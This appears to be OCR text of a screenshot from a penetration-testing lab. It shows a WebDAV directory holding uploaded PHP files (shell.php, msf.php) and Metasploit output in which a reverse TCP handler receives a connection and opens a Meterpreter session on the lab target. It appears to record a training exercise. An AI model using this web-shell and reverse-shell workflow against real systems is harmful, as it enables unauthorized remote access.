 Index of /dav
192.168.92.129/dav/
Nessus Essentials / Fol... Hack The Box :: Login Home of Acunetix Art Kali Linux Kali Training Kali Tools
Index of /dav
Name Last modified Size Description
Parent Directory -
curl.php 01-Aug-2021 08:59 1.1K
msf.php 01-Aug-2021 08:09 1.1K
nmap.php 01-Aug-2021 07:35 1.1K
shell.php 01-Aug-2021 06:52 1.1K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.92.129 Port 80
root@kali: /home/kali/D... root@kali: /home/kali root@kali: /home/kali/D... root@kali: /home/kali/D...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:4444
[*] Sending stage (39282 bytes) to 192.168.92.129
[*] Meterpreter session 5 opened (192.168.92.128:4444 -> 192.168.92.129:51071) at 2021-08-01 09:06:00 -0400
meterpreter >